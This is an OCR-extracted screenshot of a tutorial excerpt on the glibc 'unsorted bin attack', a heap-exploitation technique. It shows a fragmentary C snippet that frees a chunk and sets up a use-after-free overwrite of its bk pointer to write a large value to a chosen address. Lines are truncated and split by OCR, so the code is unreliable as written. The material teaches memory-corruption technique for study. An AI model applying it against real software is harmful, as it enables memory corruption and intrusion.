
description of this technique.
Unsorted bin Attack
1
// [PRE-CONDITION]
2
// sz: non-fastbin size
3
// dst: where to overwrite
4
// [BUG] Use-After-Free
5
// [POST-CONDITION] *dst -> large value (e.g. 
6
7
void
 *p1 = 
malloc
(sz);
8
// avoid merge with top chunk
9
void
 *p2 = 
malloc
(
0x10
);
10
11
// p1 gets into unsortedbin.
12
free
(p1);
13
struct
malloc_chunk
 *
chunk1
 = 
raw_to_chunk
(
p1
)
14
size_t
 target_value = chunk1->fd; 
// (e.g. 0x7
15
// [BUG] Use-After-Free: overwrite p1->bk whil
16
// x64: dst-0x10, x32: dst-0x8; 
17
// chunk1->bk: p1+0x10